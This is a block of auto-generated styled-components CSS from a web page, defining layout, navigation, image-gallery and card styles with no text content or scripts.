data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.kJlnyF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.kJlnyF svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.kJlnyF svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg{background:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg path{fill:rgba(6,56,56,1);}/*!sc*/
.dGTmhT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dGTmhT svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dGTmhT svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.dGTmhT svg{background:rgba(27,133,114,1);}/*!sc*/
.dGTmhT svg path{fill:rgba(255,255,255,1);}/*!sc*/
.rgXpL{display:block;color:rgba(20,100,85,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.rgXpL:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(16,80,68,1);}/*!sc*/
.htqBjt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.htqBjt svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.htqBjt svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg{background:rgba(27,133,114,1);}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt:hover{background-color:transparent;}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg:last-child{margin-left:0;}/*!sc*/
.iIfpZP{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(34,34,34,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"kJlnyF,dGTmhT,rgXpL,htqBjt,iIfpZP,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.czZjQl{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(20,100,85,1);max-width:192px;}/*!sc*/
.czZjQl:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"czZjQl,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPU{padding-top:8px;line-height:24px;font-weight:700;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPU,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g200[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.dGXLnS{background-color:rgba(49,95,77,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g201[id="sc-7d2ae3f1-0"]{content:"dGXLnS,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g202[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g203[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g204[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g205[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g208[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(252,252,252,1);}/*!sc*/
data-styled.g211[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g212[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g213[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.mSODQ{height:110px;background-color:rgba(49,95,77,1);}/*!sc*/
@media (min-width:1024px){.mSODQ{display:none;}}/*!sc*/
data-styled.g214[id="sc-342dade7-2"]{content:"mSODQ,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g215[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.jSSkkT{background-color:transparent;color:rgba(27,133,114,1);border-color:rgba(27,133,114,1);border-width:1px;border-style:solid;}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
.duztGU{background-color:rgba(27,133,114,1);color:rgba(255,255,255,1);border-color:rgba(27,133,114,1);}/*!sc*/
data-styled.g216[id="sc-2e96a99a-0"]{content:"jSSkkT,ePEUxe,duztGU,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g217[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.jOvPCR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g218[id="sc-ec732b41-0"]{content:"jOvPCR,"}/*!sc*/
.gYzxRC{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g219[id="sc-ec732b41-1"]{content:"gYzxRC,"}/*!sc*/
.bSovlA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.bSovlA:first-child{margin-left:0;}/*!sc*/
.bSovlA > svg{width:12px;}/*!sc*/
@media screen and (min-width:768px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1024px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1440px){.bSovlA > svg{width:16px;}}/*!sc*/
.eMFtLY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.eMFtLY:first-child{margin-left:0;}/*!sc*/
.eMFtLY > svg{width:12px;}/*!sc*/
data-styled.g220[id="sc-ec732b41-2"]{content:"bSovlA,eMFtLY,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g222[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g224[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g225[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g226[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g227[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.dlvbkZ{color:rgba(26,26,26,1);font-size:2rem;font-family:puffin-display-soft;line-height:2.25rem;font-weight:700;white-space:nowrap;}/*!sc*/
data-styled.g233[id="sc-a99619b9-0"]{content:"dlvbkZ,"}/*!sc*/
.fjOfda{margin-right:0.25rem;color:rgba(77,77,77,1);}/*!sc*/
data-styled.g234[id="sc-a99619b9-1"]{content:"fjOfda,"}/*!sc*/
.kMSHkL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g236[id="sc-a99619b9-3"]{content:"kMSHkL,"}/*!sc*/
.gAYoVu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:768px){.gAYoVu{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;}}/*!sc*/
data-styled.g237[id="sc-a99619b9-4"]{content:"gAYoVu,"}/*!sc*/
.kMtMfc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}/*!sc*/
@media (min-width:768px){.kMtMfc{display:block;text-align:right;}.kMtMfc .sc-a99619b9-0{font-size:1.75rem;line-height:2rem;}.kMtMfc .sc-a99619b9-1{margin-right:0;}.kMtMfc .sc-a99619b9-3{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-bottom:0.75rem;}.kMtMfc .sc-a99619b9-6{margin-right:0;}}/*!sc*/
data-styled.g242[id="sc-a99619b9-9"]{content:"kMtMfc,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g243[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.fxQSCY{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g245[id="sc-292e3b4-1"]{content:"fxQSCY,"}/*!sc*/
.iXVidx{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g246[id="sc-292e3b4-2"]{content:"iXVidx,"}/*!sc*/
.jrGfVg{object-fit:cover;}/*!sc*/
data-styled.g248[id="sc-292e3b4-4"]{content:"jrGfVg,"}/*!sc*/
.bZOwZO{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g249[id="sc-292e3b4-5"]{content:"bZOwZO,"}/*!sc*/
.chVXju{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g250[id="sc-292e3b4-6"]{content:"chVXju,"}/*!sc*/
.pzZgj{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g252[id="sc-292e3b4-8"]{content:"pzZgj,"}/*!sc*/
.fntVeE{height:100%;}/*!sc*/
@media (min-width:768px){.fntVeE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g253[id="sc-292e3b4-9"]{content:"fntVeE,"}/*!sc*/
.dzPeaI{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dzPeaI{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g254[id="sc-292e3b4-10"]{content:"dzPeaI,"}/*!sc*/
.laOPnz{padding-right:3rem;}/*!sc*/
data-styled.g255[id="sc-292e3b4-11"]{content:"laOPnz,"}/*!sc*/
.jrHNmO{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.jrHNmO{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.jrHNmO{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g256[id="sc-292e3b4-12"]{content:"jrHNmO,"}/*!sc*/
@media (min-width:1024px){.ifCoLb{margin-right:-3.2rem !important;}}/*!sc*/
data-styled.g257[id="sc-292e3b4-13"]{content:"ifCoLb,"}/*!sc*/
.cNtPZi{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g260[id="sc-292e3b4-16"]{content:"cNtPZi,"}/*!sc*/
.XnEju{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g261[id="sc-292e3b4-17"]{content:"XnEju,"}/*!sc*/
.hJBcbF{position:absolute;top:0.75rem;right:auto;bottom:auto;left:0.75rem;z-index:999;pointer-events:none;}/*!sc*/
data-styled.g262[id="sc-292e3b4-18"]{content:"hJBcbF,"}/*!sc*/
.bBHxTS{display:none;}/*!sc*/
data-styled.g263[id="sc-292e3b4-19"]{content:"bBHxTS,"}/*!sc*/
.iXAQdg{contain:content;}/*!sc*/
data-styled.g265[id="sc-292e3b4-21"]{content:"iXAQdg,"}/*!sc*/
.cgtBTl{padding:0;position:relative;}/*!sc*/
data-styled.g266[id="sc-292e3b4-22"]{content:"cgtBTl,"}/*!sc*/
.eJEBYk{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.eJEBYk .sc-292e3b4-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.eJEBYk > div{height:100%;}/*!sc*/
.eJEBYk > div > div{height:100%;}/*!sc*/
data-styled.g268[id="sc-292e3b4-24"]{content:"eJEBYk,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g274[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g333[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g334[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.fywVGQ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(20,100,85,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g346[id="sc-2a7ff99b-0"]{content:"fywVGQ,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g347[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.geKrLg{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.geKrLg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g352[id="sc-746783a5-0"]{content:"geKrLg,"}/*!sc*/
.fxmeWs{height:100%;width:100%;}/*!sc*/
.fxmeWs + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.fxmeWs + div{display:block;}}/*!sc*/
data-styled.g353[id="sc-746783a5-1"]{content:"fxmeWs,"}/*!sc*/
.boTaUg{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.boTaUg{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
@media screen and (min-width:1440px){.boTaUg{aspect-ratio:692 / 384;}}/*!sc*/
@media screen and (min-width:1024px) and (max-height:800px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
data-styled.g354[id="sc-746783a5-2"]{content:"boTaUg,"}/*!sc*/
.brCavy{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g355[id="sc-746783a5-3"]{content:"brCavy,"}/*!sc*/
.ljyNXF{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.ljyNXF{display:none;}}/*!sc*/
data-styled.g356[id="sc-746783a5-4"]{content:"ljyNXF,"}/*!sc*/
.dRLCoK{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g357[id="sc-746783a5-5"]{content:"dRLCoK,"}/*!sc*/
.fcOTtZ{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g358[id="sc-746783a5-6"]{content:"fcOTtZ,"}/*!sc*/
.hKefWf{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.hKefWf{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g359[id="sc-746783a5-7"]{content:"hKefWf,"}/*!sc*/
.kZThAm{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.eSGFkl{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.jOnOBf{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.cLZELa{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.eiWUCr{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g360[id="sc-746783a5-8"]{content:"kZThAm,eSGFkl,jOnOBf,cLZELa,eiWUCr,"}/*!sc*/
.cyHEJD{display:none;}/*!sc*/
@media screen and (min-width:1024px){.cyHEJD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(13,64,55,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.cyHEJD:disabled{opacity:0.3;}.cyHEJD:disabled:hover{cursor:not-allowed;}.cyHEJD:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g361[id="sc-746783a5-9"]{content:"cyHEJD,"}/*!sc*/
.iAJXnI{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.iAJXnI > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.iAJXnI > button{font-size:14px;line-height:20px;}}/*!sc*/
.iAJXnI > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iAJXnI > button > svg{fill:rgba(20,100,85,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.iAJXnI{display:none;}}/*!sc*/
data-styled.g364[id="sc-746783a5-12"]{content:"iAJXnI,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g365[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g370[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g371[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g372[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.dfOxbR a{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dfOxbR a:hover{color:rgba(16,80,68,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g373[id="sc-5bca6ffb-3"]{content:"dfOxbR,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g375[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g376[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g377[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g378[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g381[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g382[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g383[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
